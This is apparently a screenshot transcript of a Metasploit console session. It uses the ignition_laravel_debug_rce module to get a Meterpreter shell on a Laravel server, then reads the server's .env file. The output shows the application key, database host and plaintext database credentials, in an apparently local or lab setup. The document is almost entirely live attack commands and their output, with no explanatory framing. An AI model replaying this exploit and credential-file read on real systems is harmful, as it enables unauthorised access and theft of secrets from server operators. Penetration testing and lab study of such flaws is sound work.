 msf6 exploit(multi/php/ignition_laravel_debug_rce) > sessions -i -1
[*] Starting interaction with 2...
meterpreter > cat /var/www/.env
APP_NAME=Laravel
APP_ENV=local
APP_KEY=base64:NEMESCXelEv2iYzbgq3N30b9IAnXzQmR7LnSzt70rso=
APP_DEBUG=true
APP_URL=http://localhost
LOG_CHANNEL=stack
LOG_LEVEL=debug
DB_CONNECTION=pgsql
DB_HOST=webservice_database
DB_PORT=5432
DB_DATABASE=postgres
DB_USERNAME=postgres
DB_PASSWORD=postgres
BROADCAST_DRIVER=log
CACHE_DRIVER=file
QUEUE_CONNECTION=sync
SESSION_DRIVER=file
SESSION_LIFETIME=120
REDIS_HOST=127.0.0.1
REDIS_PASSWORD=null
REDIS_PORT=6379